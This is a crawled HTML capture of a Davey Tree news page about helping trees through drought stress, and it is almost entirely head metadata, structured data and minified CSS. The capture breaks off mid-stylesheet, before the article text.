

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.davey.com/about/newsroom/how-to-help-trees-through-drought-stress/
body_size: 30089
content:
<!DOCTYPE HTML>
<html lang="en-US">
    <head>
        <meta charset="utf-8" />
<title>How to help trees through drought stress | Davey Tree</title>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<link rel="canonical" href="https://www.davey.com/about/newsroom/how-to-help-trees-through-drought-stress/">
        <meta name="description" content="Brad McBride, from Davey&#x27;s West Cleveland office, shares ways to help a tree endure a drought, in this ABC 5 segment." />
        <meta name="ROBOTS" content="INDEX,FOLLOW" />
        <meta name="ROBOTS" content="INDEX,FOLLOW" />
        <meta property="og:title" content="How to help trees through drought stress | Davey Tree" />
        <meta property="og:description" content="Brad McBride, from Davey&#x27;s West Cleveland office, shares ways to help a tree endure a drought, in this ABC 5 segment." />
        <meta property="og:image" content="https://www.davey.com/media/o4enxo5v/brad-mcbride.png?width=1200&height=630&v=1d9a2b0fa8786f0&format=webp&quality=80" />
        <meta property="og:type" content="website" />
        <meta property="og:url" content="https://www.davey.com/about/newsroom/how-to-help-trees-through-drought-stress/" />


        
<script type='application/ld+json'>
{
  "@context": "https://schema.org",
  "@type": [
    "WebSite",
    "WebPage",
    "Organization",
    "LocalBusiness"
  ],
  "name": "The Davey Tree Expert Company",
  "url": "https://www.davey.com",
  "image": "https://www.davey.com/media/1pdlesft/davey-tree-logo.svg",
  "inLanguage": "en-us",
  "description": "The Davey Tree Expert Company provides research-driven tree services, grounds maintenance and environmental services for residential, commercial, and utility customers across the United States and Canada.",
  "logo": {
    "@type": "ImageObject",
    "image": "https://www.davey.com/media/1pdlesft/davey-tree-logo.svg",
    "width": "300",
    "height": "106"
  },
  "sameAs": [
    "https://www.facebook.com/DaveyTree",
    "https://twitter.com/DaveyTree",
    "http://www.pinterest.com/daveytree/",
    "https://instagram.com/DaveyTree/",
    "http://www.youtube.com/user/DaveyTreeExpertCo",
    "http://www.linkedin.com/company/the-davey-tree-expert-company"
  ],
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "1500 N Mantua St.",
    "addressLocality": "Kent",
    "addressRegion": "Ohio",
    "postalCode": "44240",
    "addressCountry": "USA"
  },
  "location": {
    "@type": "Place",
    "geo": {
      "@type": "GeoCoordinates",
      "latitude": "41.1711315",
      "longitude": "-81.3580459"
    }
  },
  "areaServed": [
    {
      "@type": "Country",
      "name": "United States",
      "@id": "https://en.wikipedia.org/wiki/United_States"
    }
  ]
}
</script>


        


    <link rel="preload" as="image" imagesizes="100vw" imagesrcset="/media/h2dn5pr0/treesky.jpg?width=150&height=263&v=1da4d56cf1d2190&format=webp&quality=50 150w, /media/h2dn5pr0/treesky.jpg?width=300&height=526&v=1da4d56cf1d2190&format=webp&quality=50 300w, /media/h2dn5pr0/treesky.jpg?width=404&height=708&v=1da4d56cf1d2190&format=webp&quality=50 404w, /media/h2dn5pr0/treesky.jpg?width=882&height=193&v=1da4d56cf1d2190&format=webp&quality=45 882w, /media/h2dn5pr0/treesky.jpg?width=991&height=217&v=1da4d56cf1d2190&format=webp&quality=45 991w, /media/h2dn5pr0/treesky.jpg?width=1200&height=263&v=1da4d56cf1d2190&format=webp&quality=45 1200w, /media/h2dn5pr0/treesky.jpg?width=1400&height=307&v=1da4d56cf1d2190&format=webp&quality=45 1400w, /media/h2dn5pr0/treesky.jpg?width=1600&height=350&v=1da4d56cf1d2190&format=webp&quality=45 1600w, /media/h2dn5pr0/treesky.jpg?width=1920&height=420&v=1da4d56cf1d2190&format=webp&quality=45 1920w" />

   <style type="text/css">h1,h2,h3{margin-top:0;margin-bottom:.5rem;line-height:1.2;font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-weight:700}label{display:inline-block}@media (min-width:1200px){h2{font-size:2rem}h3{font-size:1.75rem}}.navbar-nav{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}footer{position:relative}@font-face{font-family:Montserrat-Bold-fallback;src:local("Arial");size-adjust:117.125%;ascent-override:79%;descent-override:19%;line-gap-override:6%}@font-face{font-family:"Nunito Sans-fallback";size-adjust:101.7%;src:local("Arial")}@font-face{font-family:"Nunito Sans";font-style:normal;font-weight:300;src:url(/dist/fonts/nunito-sans-v12-latin-300.eot);src:local(""),url(/dist/fonts/nunito-sans-v12-latin-300.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/nunito-sans-v12-latin-300.woff2) format("woff2"),url(/dist/fonts/nunito-sans-v12-latin-300.woff) format("woff"),url(/dist/fonts/nunito-sans-v12-latin-300.ttf) format("truetype"),url(/dist/fonts/nunito-sans-v12-latin-300.svg#NunitoSans) format("svg");font-display:swap}@font-face{font-family:"Nunito Sans";font-style:normal;font-weight:400;src:url(/dist/fonts/nunito-sans-v12-latin-regular.eot);src:local(""),url(/dist/fonts/nunito-sans-v12-latin-regular.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/nunito-sans-v12-latin-regular.woff2) format("woff2"),url(/dist/fonts/nunito-sans-v12-latin-regular.woff) format("woff"),url(/dist/fonts/nunito-sans-v12-latin-regular.ttf) format("truetype"),url(/dist/fonts/nunito-sans-v12-latin-regular.svg#NunitoSans) format("svg");font-display:swap}@font-face{font-family:"Nunito Sans";font-style:normal;font-weight:700;src:url(/dist/fonts/nunito-sans-v12-latin-700.eot);src:local(""),url(/dist/fonts/nunito-sans-v12-latin-700.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/nunito-sans-v12-latin-700.woff2) format("woff2"),url(/dist/fonts/nunito-sans-v12-latin-700.woff) format("woff"),url(/dist/fonts/nunito-sans-v12-latin-700.ttf) format("truetype"),url(/dist/fonts/nunito-sans-v12-latin-700.svg#NunitoSans) format("svg");font-display:swap}@font-face{font-family:"Nunito Sans";font-style:normal;font-weight:800;src:url(/dist/fonts/nunito-sans-v12-latin-800.eot);src:local(""),url(/dist/fonts/nunito-sans-v12-latin-800.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/nunito-sans-v12-latin-800.woff2) format("woff2"),url(/dist/fonts/nunito-sans-v12-latin-800.woff) format("woff"),url(/dist/fonts/nunito-sans-v12-latin-800.ttf) format("truetype"),url(/dist/fonts/nunito-sans-v12-latin-800.svg#NunitoSans) format("svg");font-display:swap}@font-face{font-family:Montserrat-Bold;font-style:normal;font-weight:600;src:url(/dist/fonts/montserrat-v25-latin-600.eot);src:local(""),url(/dist/fonts/montserrat-v25-latin-600.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/montserrat-v25-latin-600.woff2) format("woff2"),url(/dist/fonts/montserrat-v25-latin-600.woff) format("woff"),url(/dist/fonts/montserrat-v25-latin-600.ttf) format("truetype"),url(/dist/fonts/montserrat-v25-latin-600.svg#Montserrat) format("svg");font-display:swap}@font-face{font-family:Montserrat-Bold;font-style:normal;font-weight:700;src:url(/dist/fonts/montserrat-v25-latin-700.eot);src:local(""),url(/dist/fonts/montserrat-v25-latin-700.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/montserrat-v25-latin-700.woff2) format("woff2"),url(/dist/fonts/montserrat-v25-latin-700.woff) format("woff"),url(/dist/fonts/montserrat-v25-latin-700.ttf) format("truetype"),url(/dist/fonts/montserrat-v25-latin-700.svg#Montserrat) format("svg");font-display:swap}@font-face{font-family:Montserrat-Bold;font-style:normal;font-weight:800;src:url(/dist/fonts/montserrat-v25-latin-800.eot);src:local(""),url(/dist/fonts/montserrat-v25-latin-800.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/montserrat-v25-latin-800.woff2) format("woff2"),url(/dist/fonts/montserrat-v25-latin-800.woff) format("woff"),url(/dist/fonts/montserrat-v25-latin-800.ttf) format("truetype"),url(/dist/fonts/montserrat-v25-latin-800.svg#Montserrat) format("svg");font-display:swap}@font-face{font-family:"Font Awesome 6 Free";font-style:normal;font-weight:900;font-display:block;src:url(/dist/fonts/webfonts/fa-solid-900.woff2) format("woff2"),url(/dist/fonts/webfonts/fa-solid-900.ttf) format("truetype")}main .umb-block-list>.fullwidth>.container{max-width:none}main .pageContent>.blockList>.umb-block-list{margin-top:-1rem}main .pageContent>.blockList>.umb-block-list>div:first-child{margin-top:100px}main .pageContent>.blockList>.umb-block-list>div.contactUsCTABE:last-child{margin-bottom:0}main .pageContent section.blockList::after{content:" ";clear:both;display:block}footer.footerMain{font-family:Montserrat-Bold,Montserrat-Bold-fallback;border-top:8px solid #81bd41;background-color:#383f51;padding:40px 0 0;font-size:16px;color:#fff}footer.footerMain .footerContainer{width:100%;padding-right:var(--bs-gutter-x,.75rem);padding-left:var(--bs-gutter-x,.75rem);margin-right:auto;margin-left:auto;padding-left:30px;padding-right:30px}@media (min-width:1400px){footer.footerMain .footerContainer{max-width:1340px}}footer.footerMain .footerRow{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-.5*var(--bs-gutter-x));margin-left:calc(-.5*var(--bs-gutter-x))}footer.footerMain .footerRow>div{padding-left:15px;padding-right:15px}footer.footerMain .footerRow .footerInfoColumn{margin-right:30px}footer.footerMain .footerRow .footerInfoColumn .footerOrganization{font-weight:700}footer.footerMain .footerRow .footerInfoColumn .footerLogo{margin-bottom:15px}footer.footerMain .footerRow .footerInfoColumn .footerLogo img{max-width:206px}footer.footerMain .footerRow .footerNavColumn{display:block;width:100%}footer.footerMain .footerRow .footerNavColumn nav{padding:0;margin-bottom:30px;display:block}footer.footerMain .footerRow .footerNavColumn nav>ul{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-.5*var(--bs-gutter-x));margin-left:calc(-.5*var(--bs-gutter-x));flex-wrap:nowrap}footer.footerMain .footerRow .footerNavColumn nav>ul>li{display:inline-block;padding-left:15px;padding-right:15px}footer.footerMain .footerRow .footerNavColumn nav>ul>li>a.nav-link{font-size:18px;font-weight:600;border-bottom:1px solid #81bd41;margin-bottom:15px;display:inline-block}footer.footerMain .footerRow .footerNavColumn .footerNavColumnInner{width:100%}footer.footerMain .footerEnd{text-align:center}footer.footerMain .footerEnd nav{padding:0 15px;display:block}footer.footerMain .footerEnd nav ul{display:inline-block}footer.footerMain .footerEnd nav ul li.nav-item{display:inline-block;font-size:14px}footer.footerMain .footerEnd nav ul li.nav-item::after{content:" ";margin-left:1.5em;margin-right:1em;display:inline-block;vertical-align:middle;height:1em;border-right:thin solid #fff;margin-top:0}footer.footerMain .footerEnd nav ul li.nav-item:last-child::after{content:"";margin:0;border:none}footer.footerMain .footerEnd nav ul li.nav-item a.nav-link{padding:0;margin-left:0;margin-right:0;display:inline-block}footer.footerMain .footerEnd nav ul li.nav-item:last-child{margin-right:0}footer.footerMain .footerEnd .socialMedia{margin-bottom:10px}footer.footerMain .footerEnd .socialMedia.compactDesktopHeight{margin-top:-110px}footer.footerMain .footerEnd .socialMedia .socialMediaHeadline{font-size:22px;margin-bottom:0}footer.footerMain .footerEnd .socialMedia ul{padding-left:0}footer.footerMain .footerEnd .socialMedia ul li{list-style-type:none;display:inline-block;padding:4px 18px}footer.footerMain .footerEnd .socialMedia ul li a{text-decoration:none;font-size:48px;color:#81bd41}footer.footerMain .footerEnd .socialMedia ul li a .icon{background-size:contain;background-position:center;background-repeat:no-repeat;height:42px;width:42px;display:inline-block}footer.footerMain .disclaimer{background-color:#202022;padding:5px 15px;margin-top:20px;font-size:10px;text-align:center}footer.footerMain .disclaimer p{margin-bottom:0}@media (max-width:1536px){footer.footerMain .footerRow .footerNavColumn nav{font-size:1.15vw}footer.footerMain .footerRow .footerNavColumn nav>ul>li>a.nav-link{font-size:1em}footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul li a.nav-link{font-size:.85em;padding:.5em 0}}@media (max-width:1430px){footer.footerMain .footerRow .footerNavColumn nav{font-size:1.2vw}footer.footerMain .footerRow .footerNavColumn nav>ul>li>a.nav-link{font-size:1em}footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul li a.nav-link{font-size:.9em;line-height:1.4em}}@media (max-width:1199.98px){footer.footerMain .footerRow .footerNavColumn nav>ul{flex-wrap:wrap;justify-content:flex-start}footer.footerMain .footerRow .footerNavColumn nav>ul>li{width:25%;flex:0 0 25%;margin-bottom:40px}footer.footerMain .footerRow .footerNavColumn nav>ul>li>a.nav-link{font-size:18px;line-height:1.4em}footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul li a.nav-link{font-size:14px}footer.footerMain .footerEnd .socialMedia ul li{padding:4px 10px}}@media (max-width:1070px){footer.footerMain .footerEnd .socialMedia,footer.footerMain .footerEnd .socialMedia.compactDesktopHeight{margin-top:0}}@media (max-width:767.98px){main .pageContent>.blockList>.umb-block-list>div:first-child{margin-top:75px}footer.footerMain .footerRow .footerNavColumn nav{margin-bottom:12px}footer.footerMain .footerRow .footerNavColumn nav>ul>li{width:100%;flex:0 0 100%;margin-bottom:0;text-align:center}footer.footerMain .footerRow .footerNavColumn nav>ul>li>a.nav-link{font-size:16px;font-weight:500;border-bottom:0}footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul{display:none}footer.footerMain .footerRow .footerInfoColumn{width:100%;text-align:center;margin-right:0;margin-bottom:15px;font-size:14px;line-height:2em}footer.footerMain .footerRow .footerInfoColumn .footerLogo img{max-width:164px;image-rendering:-webkit-optimize-contrast}footer.footerMain .footerEnd .socialMedia .socialMediaHeadline{font-size:18px;margin-bottom:12px}footer.footerMain .footerEnd .socialMedia ul li{padding:4px 8px}footer.footerMain .footerEnd .socialMedia ul li a{font-size:35px;display:inline-block;height:35px;width:35px}footer.footerMain .footerEnd .socialMedia ul li a .icon{width:35px;height:35px}footer.footerMain .footerEnd nav ul li.nav-item{padding-bottom:5px}footer.footerMain .footerEnd nav ul li.nav-item a.nav-link{font-size:16px;line-height:1.4em}footer.footerMain .footerEnd nav ul li.nav-item::after{margin-top:-.15em}footer.footerMain .disclaimer{padding:15px}}@media (max-width:575.98px){footer.footerMain .footerEnd .socialMedia ul li{padding:4px 5px}footer.footerMain .disclaimer p{max-width:325px;margin-left:auto;margin-right:auto}}@media (max-width:570px){footer.footerMain .footerEnd nav{max-width:380px;margin-left:auto;margin-right:auto}footer.footerMain .footerEnd nav ul li.nav-item::after{display:none}footer.footerMain .footerEnd nav ul li:first-child::after{display:inline-block}}@media (max-width:382px){footer.footerMain .footerEnd .socialMedia ul{max-width:230px;margin-left:auto;margin-right:auto}}h2{font-size:36px;margin-bottom:10px}h3{font-size:30px}.btnDefault{padding:10px 25px;background-color:#c53f14;color:#fff;border-radius:0;font-weight:700;min-width:fit-content;width:275px;max-width:100%}.btnDefault::after{background-image:url(/dist/img/button-arrow-white.svg);content:" ";width:0;height:16px;background-repeat:no-repeat;background-position:center center;z-index:-1;opacity:0;transform:translateY(25%);opacity:1;display:inline-block;vertical-align:top;margin-left:6px}.contactUsCTABE{margin-bottom:100px;position:relative}.contactUsCTABE>.container{background-color:#383f51;padding-left:0;padding-right:0;overflow-x:hidden;position:relative}.contactUsCTABE .item .bgMobile{display:none;background-position:top center}.contactUsCTABE .item .bgMobile img{object-position:top center}.contactUsCTABE .item .overlay{background-color:#383f51;position:absolute;top:0;left:0;height:100%;width:100%;z-index:0;opacity:.9}.contactUsCTABE .item .overlay.ol90{opacity:.9}.contactUsCTABE .item .inner{display:block;position:relative;z-index:1;text-align:center;color:#fff;max-width:844px;margin-left:auto;margin-right:auto}.contactUsCTABE .item .inner .innerContent{position:relative;z-index:1;padding:60px 30px}.contactUsCTABE .item .inner .innerContent .headline{color:#fff;font-weight:700;font-size:36px;line-height:1.25em;margin-bottom:18px}.contactUsCTABE .item .inner .innerContent .text{line-height:2em}.contactUsCTABE .item .inner .innerContent .text p{margin-bottom:2rem}.contactUsCTABE .item .inner .innerContent .btnHolder{margin:36px 15px 0}.contactUsCTABE .item .inner .innerContent .btnHolder .btn{margin-right:35px;padding:10px 15px}.contactUsCTABE .item .inner .innerContent .btnHolder .btn:last-child{margin-right:0}.contactUsCTABE .item .inner .innerContent .btnHolder .btn::after{position:absolute}@media (max-width:991.98px){footer.footerMain .footerRow .footerNavColumn nav{font-size:18px}footer.footerMain .footerRow .footerNavColumn nav>ul>li>a.nav-link{font-size:16px;line-height:1.4em}footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul li a.nav-link{font-size:14px}.contactUsCTABE{margin-bottom:95px}.contactUsCTABE .item{padding:40px 30px}.contactUsCTABE .item .bgMobile{display:block}.contactUsCTABE .item .bgDesktop{display:none}.contactUsCTABE .item .inner .innerContent{padding:32px 25px 40px}.contactUsCTABE .item .inner .innerContent .headline{font-size:26px;margin-bottom:20px}.contactUsCTABE .item .inner .innerContent .btnHolder .btn{width:100%;margin-bottom:15px;min-width:180px}.contactUsCTABE .item .inner .innerContent .btnHolder .btn:last-child{margin-bottom:0}}.daveyBlogRelated{margin-bottom:70px}.daveyBlogRelated>.container{max-width:1366px;margin-left:auto;margin-right:auto}.daveyBlogRelated>.container>.headline{color:#00833f;font-size:36px;font-weight:800;text-align:center;margin-bottom:70px}.daveyBlogRelated .blogFeedSlides{display:flex;justify-content:space-between;flex-wrap:wrap}.daveyBlogRelated .blogFeedSlides .post{flex:0 0 auto;width:100%}.daveyBlogRelated .blogFeedSlides .post .inner{padding:15px}.daveyBlogRelated .actions{margin-top:60px;text-align:center}.daveyBlogRelated .posts{position:relative}.daveyBlogRelated .posts .post .category{color:#00833f;font-size:18px;font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-weight:700;margin-top:20px;margin-bottom:15px}.daveyBlogRelated .posts .post .image{overflow:hidden}.daveyBlogRelated .posts .post .image img{height:auto;width:100%;display:inline-block;aspect-ratio:332/165}.daveyBlogRelated .posts .post .headline{font-size:28px;margin-bottom:0;color:#000}.daveyBlogRelated .posts .post .line{width:70px;height:2px;display:inline-block;background-color:#00833f;margin-top:18px;margin-bottom:10px}.daveyBlogRelated .posts .post .summary{line-height:1.9em;font-size:18px}.daveyBlogRelated .posts .post a.readmore{display:inline-block;color:#c53f14;margin-top:15px}@media (max-width:991.98px){.daveyBlogRelated{margin-bottom:100px}.daveyBlogRelated>.container>.headline{font-size:26px;margin-bottom:35px}.daveyBlogRelated .posts .post .headline{font-size:20px}.daveyBlogRelated .posts .post .summary{font-size:16px}}@media (max-width:767.98px){h2{font-size:26px}.daveyBlogRelated .posts .post{margin-bottom:30px}}@media (min-width:1535px){footer.footerMain .footerContainer{max-width:1605px}}.newsArticleContent .postCol .afterContentTagline{margin-top:50px}.newsArticleContent .postCol .afterContentTagline p{line-height:1.9em}.postArticleContent h2,.postArticleContent h3{color:#00833f}@media (min-width:992px){.daveyBlogRelated .blogFeedSlides .post{flex:0 0 auto;width:50%}}.postArticleContent .blogSocalLinks{width:100%;display:flex;margin-top:15px;font-family:Montserrat-Bold,Montserrat-Bold-fallback}.postArticleContent .blogSocalLinks .socialMedia .socialLinkImage{height:24px;width:24px;margin-left:15px;display:inline-block}.postArticleContent .blogSocalLinks .copyElements{margin-left:auto;margin-top:0;order:2}.postArticleContent .blogSocalLinks .copyElements .printIcon{border:none;background:0 0}.postArticleContent .blogSocalLinks .copyElements .printIcon::after{font-family:"Font Awesome 6 Free";font-weight:700;content:"";font-size:19px;color:#c53f14;margin-left:20px}.postArticleContent .blogSocalLinks .copyElements .downloadIcon{border:none;background:0 0}.postArticleContent .blogSocalLinks .copyElements .downloadIcon::after{font-family:"Font Awesome 6 Free";font-weight:700;content:"";font-size:19px;color:#c53f14;margin-left:20px}.postArticleContent .blogSocalLinks .linkLabel{font-weight:700;font-size:14px}@media (max-width:575.98px){.postArticleContent .blogSocalLinks{flex-wrap:wrap}.postArticleContent .blogSocalLinks .socialMedia{margin-bottom:10px}.postArticleContent .blogSocalLinks .copyElements{margin-left:0}}body.newsArticle .blockListAfter .umb-block-list{margin-top:150px}*,::after,::before{box-sizing:border-box}@media (prefers-reduced-motion:no-preference){:root{scroll-behavior:smooth}}body{margin:0;font-family:var(--bs-body-font-family);font-size:var(--bs-body-font-size);font-weight:var(--bs-body-font-weight);line-height:var(--bs-body-line-height);color:var(--bs-body-color);text-align:var(--bs-body-text-align);background-color:var(--bs-body-bg);-webkit-text-size-adjust:100%}h1{margin-top:0;line-height:1.2}@media (min-width:1200px){h1{font-size:2.5rem}}p{margin-top:0;margin-bottom:1rem}ul{padding-left:2rem;margin-top:0;margin-bottom:1rem}ul ul{margin-bottom:0}strong{font-weight:bolder}a{color:#0d6efd;text-decoration:underline}img{vertical-align:middle;user-drag:none;-moz-user-focus:ignore;-webkit-user-drag:none}button{border-radius:0;text-transform:none}button,input{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}[type=button],[type=submit],button{-webkit-appearance:button}::-moz-focus-inner{padding:0;border-style:none}::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-text,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::file-selector-button{font:inherit}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}iframe{border:0}@media (min-width:992px){.d-lg-block{display:block!important}.d-lg-none{display:none!important}}.form-control{display:block;width:100%;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#212529;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;appearance:none;border-radius:.25rem}.form-control::-webkit-date-and-time-value{height:1.5em}.form-control::-webkit-file-upload-button{padding:.375rem .75rem;margin:-.375rem -.75rem;margin-inline-end:.75rem;color:#212529;background-color:#e9ecef;border-inline-end-width:1px;border-radius:0;border:0 solid;border-color:inherit}.btn{line-height:1.5;text-align:center;text-decoration:none;vertical-align:middle;border:1px solid transparent}.collapse:not(.show){display:none}.dropdown{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-menu{position:absolute;z-index:1000;display:none;min-width:10rem;padding:.5rem 0;margin:0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:.25rem}.nav{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem;color:#0d6efd;text-decoration:none}.navbar{position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding-top:.5rem;padding-bottom:.5rem}.navbar-brand{padding-top:.3125rem;padding-bottom:.3125rem;margin-right:1rem;font-size:1.25rem;text-decoration:none;white-space:nowrap}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-collapse{flex-basis:100%;flex-grow:1;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:rgba(0,0,0,0);border:1px solid transparent;border-radius:.25rem}main .pageContent{padding-top:1rem;min-height:500px}main .pageContent img{max-width:100%}main img{height:auto;object-fit:contain}.sr-only{position:absolute!important;width:1px!important;height:1px!important;padding:0!important;margin:-1px!important;overflow:hidden!important;clip:rect(0,0,0,0)!important;white-space:nowrap!important;border:0!important}header{top:0;width:100%;height:167px;position:fixed;z-index:99;background-color:#fff;border-bottom:thin solid #e5e5e5;box-shadow:0 0 10px rgba(0,0,0,.5);border-bottom:none}.fa-search{font-family:"Font Awesome 6 Free";font-weight:900}.fa-search::before{content:""}main{margin-top:167px;font-size:18px;line-height:1.45em;color:#090909}main .container{padding-left:30px;padding-right:30px}@media (min-width:1400px){header .primaryNavHolder .topNavHolder,main .container{max-width:1340px}}main .bt{position:fixed;bottom:30px;right:30px;background-color:#c53f14;border:1px dotted transparent;opacity:0;display:flex;align-items:center;justify-content:center;z-index:2;width:50px;height:50px;border-radius:50%;text-align:center;color:#fff}main .bt .icon{text-align:center}main .bt .icon::before{content:"";font-family:"Font Awesome 6 Free";font-size:22px;font-weight:700;color:#fff;margin-top:2px;display:inline-block}html img{display:block;max-width:100%;width:auto;height:auto;margin-left:auto;margin-right:auto}html img[data-sizes=auto]{width:100%}footer.footerMain a{color:#fff}footer.footerMain ul{margin:0}footer.footerMain .footerRow .footerNavColumn nav ul{flex-direction:row;justify-content:space-between;padding-left:0}footer.footerMain .footerRow .footerNavColumn nav ul li{list-style-type:none}footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul a.nav-link{display:inline-block;padding:12px 0;line-height:1.2em}@media (max-width:1536px){footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul li a.nav-link{font-size:.85em;padding:.5em 0}}@media (max-width:1430px){footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul li a.nav-link{font-size:.9em;line-height:1.4em}}body.subpage{background-color:#fbfbfb}body.subpage header{color:#fff}body{font-family:"Nunito Sans","Nunito Sans-fallback","Open Sans",Arial,sans-serif}main strong{font-weight:700}main a{color:#c53f14}main p,main ul{margin-bottom:1.5rem}@media (max-width:767.98px){main{margin-top:80px;font-size:16px}main .bt{width:40px;height:40px}main .bt .icon::before{font-size:16px}footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul{display:none}}h1{font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-size:36px;margin-bottom:30px;font-weight:800}header a,header li{color:#0055a5}header .primaryNavHolder a{font-family:Montserrat-Bold,Montserrat-Bold-fallback}header .primaryNavHolder .topBorder{width:100%;border-top:6px solid #00833f}header .primaryNavHolder .topNavHolder{position:relative;display:flex;height:106px;width:100%;padding-right:var(--bs-gutter-x,.75rem);padding-left:var(--bs-gutter-x,.75rem);margin-right:auto;margin-left:auto}header .primaryNavHolder .topNavHolder a.navbar-brand{height:100%;margin-left:15px;margin-right:15px;padding:6px 0;display:flex;justify-content:flex-start;align-items:center;min-width:150px}header .primaryNavHolder .topNavHolder a.navbar-brand picture{display:contents}header .primaryNavHolder .topNavHolder a.navbar-brand img,header .primaryNavHolder .topNavHolder a.navbar-brand picture{width:100%;max-height:106px;max-width:229px;object-fit:contain}header .primaryNavHolder .topNavHolder .rightNav{display:flex;justify-content:space-between;width:100%}header .primaryNavHolder .topNavHolder .rightNav .searchSection{display:flex;align-items:center;flex-grow:1;justify-content:flex-end;margin-right:90px}header .primaryNavHolder .topNavHolder .rightNav .searchSection form{height:38px;display:flex;width:80%;margin-top:50px}header .primaryNavHolder .topNavHolder .rightNav .searchSection form input{border:1px solid #707070;border-right:0;height:100%;font-size:16px;border-radius:0}header .primaryNavHolder .topNavHolder .rightNav .searchSection form button[type=submit]{background-color:#c53f14;display:inline-block;border-radius:0;padding:0;height:38px;width:38px;flex-shrink:0}header .primaryNavHolder .topNavHolder .rightNav .topNav{display:flex;justify-content:flex-end;align-items:center;padding-right:20px;position:absolute;right:0;opacity:1;height:57px}header .primaryNavHolder nav.primaryNavigation{height:55px;display:flex;padding:0;flex-wrap:nowrap}header .primaryNavHolder nav.primaryNavigation ul{padding-left:0}header .primaryNavHolder nav.primaryNavigation ul li{list-style-type:none}header .primaryNavHolder nav.primaryNavigation ul li .dropdown-toggle::after{border:none}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse{height:100%;display:flex;align-items:flex-end;justify-content:space-between;flex-basis:auto;flex-grow:1;margin-bottom:0;width:100%;padding-right:var(--bs-gutter-x,.75rem);padding-left:var(--bs-gutter-x,.75rem);margin-right:auto;margin-left:auto}@media (min-width:1400px){header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuContainer,header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse{max-width:1340px}}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse a.nav-link{color:#202022}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse .psudoNav{font-size:16px;font-weight:700;color:#00833f}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem{list-style-type:none}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link{font-size:16px;font-weight:700;padding:15px;margin-right:0;display:inline-block}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link.dropdown-toggle::after{border:none;font-family:"Font Awesome 6 Free";font-weight:700;content:"";font-size:14px;padding-left:4px;height:16px;margin-top:2px;vertical-align:top}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link.activeSection{color:#00833f}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem .dropdown-menu{border:1px solid #e5e5e5;border-radius:0}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem{position:inherit}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu{width:100%;position:absolute;left:0;border-bottom:7px solid #00833f;box-shadow:0 7px 8px rgba(0,0,0,.25);color:#202022;overflow-y:auto;overflow-x:hidden;max-height:calc(100vh - 167px);background-position:right -240px bottom -50px;background-size:auto 600px;background-repeat:no-repeat}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu button.closeMegamenu{position:absolute;top:30px;right:30px;background-color:rgba(0,0,0,0);border:0;z-index:2}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu button.closeMegamenu .icon::before{content:"✕";font-size:20px;font-weight:700}header .primaryNavHolder 